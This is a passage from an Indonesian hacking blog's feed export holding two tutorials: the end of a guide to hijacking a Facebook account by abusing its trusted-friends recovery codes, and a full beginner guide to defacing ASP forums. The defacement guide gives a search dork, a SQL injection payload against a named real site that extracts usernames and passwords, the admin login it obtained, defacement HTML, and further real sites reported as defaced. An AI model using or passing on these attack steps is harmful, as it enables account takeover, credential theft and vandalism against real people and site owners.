border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 